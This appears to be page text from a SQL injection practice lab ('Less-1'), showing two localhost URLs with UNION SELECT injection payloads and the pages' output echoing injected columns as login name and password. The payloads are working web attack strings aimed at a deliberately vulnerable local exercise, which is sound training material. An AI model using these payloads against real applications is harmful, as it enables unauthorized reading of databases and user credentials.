 Welcome Dhakkan
Your Login name:2
Your Password:3
LOAD SPLIT EXECUTE TEST SQLI
URL
http://localhost/Less-1/?id=-1' union select 1,2,3 --+
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
URL
http://localhost/Less-1/?id=1' union select 1,2,3 --+